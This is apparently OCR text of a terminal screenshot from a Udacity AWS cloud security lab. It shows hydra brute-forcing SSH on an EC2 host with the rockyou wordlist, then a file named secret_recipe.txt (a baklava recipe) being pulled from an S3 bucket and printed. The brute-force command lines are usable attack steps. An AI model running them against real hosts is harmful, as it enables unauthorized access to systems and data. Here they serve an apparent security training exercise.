 Activities
Terminal
Thg 10 22 22:33
en
ubuntu@ip-10-192-11-237: ~
thinhngonguyenquoc@LPP00303726D:~/Projects/Udacity/AWS_Cloud_Architect/...
ubuntu@ip-10-192-11-237: ~
ubuntu@ip-10-192-10-179: ~
[STATUS] 261.00 tries/min, 261 tries in 00:01h, 14344144 to do in 915:59h, 16 active
[STATUS] 250.67 tries/min, 752 tries in 00:03h, 14343656 to do in 953:43h, 16 active
[STATUS] 243.43 tries/min, 1704 tries in 00:07h, 14342704 to do in 981:60h, 16 active
[STATUS] 241.53 tries/min, 3623 tries in 00:15h, 14340785 to do in 989:34h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
ubuntu@ip-10-192-11-237:~$ aws s3 ls  s3://cand-c3-secret-recipes-617917626266/ --region us-east-1
2024-10-22 12:17:29       1540 secret_recipe.txt
ubuntu@ip-10-192-11-237:~$ aws s3 cp s3://cand-c3-secret-recipes-617917626266/secret_recipe.txt  .  --region us-east-1
download: s3://cand-c3-secret-recipes-617917626266/secret_recipe.txt to ./secret_recipe.txt
ubuntu@ip-10-192-11-237:~$ cat secret_recipe.txt
Baklava
Category: Desserts:  Cake, cookies, mousse, puddings, etc..
Classification:     Paid, Secret
Quantity: (makes about 100 2 1/2 inch long diamonds)
Ingredients:
Simmer a syrup of:              1/2 cup sugar or honey
  3/4 cup water                 1/2 lemon
until it is thick enough to
coat the back of a spoon.
Remove the lemon.  Add:         1 Tbsp. orange-blossom
                              water
and simmer a few minutes
longer.  Cool and
refrigerate.
Prepare a filling of:           1 1/2 cups coarsely
                              chopped nuts: almonds,
                              pistachios and walnuts in
                              any proportion
sprinkle the nuts with a        2 Tbsp. sugar
mixture of:
  1 tsp. cinnamon               1/8 tsp. cloves
Melt
  1 cup sweet butter          Have ready 24 sheets phyllo
                              dough (1 lb.)
Instructions:
Layer 12 of them on an 11 x 15 inch buttered baklava pan,
brushing the sheets of dough with about half the butter.
Spread the filling on top and cover with the remaining 12
similarly buttered sheets. Preheat oven to 350 F. Cut the
top layered sheets and filling diagonally into 2 inch long
diamonds, but leave the bottom few layers uncut.  Bake about
30 minutes.  Raise oven temperature to 475 F. and bake about
15 minutes longer or until golden.  Remove from oven.  Pour
the refrigerated syrup over the top of puffed dough. Cut,
using the same diagonals, through the uncut layer of dough
and serve the diamond-shaped slices when cooled.
ubuntu@ip-10-192-11-237:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-100-29-118-153.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2024-10-22 15:33:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-100-29-118-153.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.179:22/ does not support password authentication.
ubuntu@ip-10-192-11-237:~$